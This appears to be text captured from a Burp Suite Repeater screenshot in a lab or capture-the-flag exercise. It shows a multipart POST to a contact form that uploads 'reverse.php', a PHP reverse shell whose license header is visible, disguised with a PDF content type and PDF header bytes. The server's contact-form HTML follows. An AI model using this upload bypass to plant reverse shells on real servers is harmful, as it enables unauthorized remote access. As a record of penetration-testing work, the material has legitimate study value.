 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.13.1.77
Request
Raw Params Headers Hex
POST /contact.php HTTP/1.1
Host: 10.13.1.77
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.13.1.77/contact.php
Content-Type: multipart/form-data;
boundary=---------------------------15848511051712676940665371289
Content-Length: 5930
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15848511051712676940665371289
Content-Disposition: form-data; name="file"; filename="reverse.php"
Content-Type: application/pdf
JVBERi0xLjMNCiX9/f39DQoyIDAgb2JqDQo8PA0KL0ZpbHRlciAzIDAgUg0KL0xlbmd0aCA0IDAgUg0KPj4N
CnN0cmVhbQ==<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
Response
Raw Headers Hex HTML Render
</div>
</div>
<div class="row">
<div class="col-md-6 offset-md-3 text-center">
<h3 class="title"><small>Or drop us a note</small></h3>
<form action="contact.php" method="POST"
enctype="multipart/form-data" class="contact">
<div class="row">
<div class="col-md-6">
<input type="text" class="form-control"
placeholder="First Name">
</div>
<div class="col-md-6">
<input type="text" class="form-control"
placeholder="Last Name">
</div>
</div>
<div class="row">
<div class="col-md-6">
<input type="text" class="form-control"
placeholder="Email">
</div>
<div class="col-md-6">
<input type="text" class="form-control"
placeholder="Subject">
</div>
</div>
<div class="row">
<div class="col-md-12">
Select file to
upload:
<input class="form-control" type="file"
name="file">
</div>
</div>
<textarea class="form-control" placeholder="Message"
rows="7" ></textarea>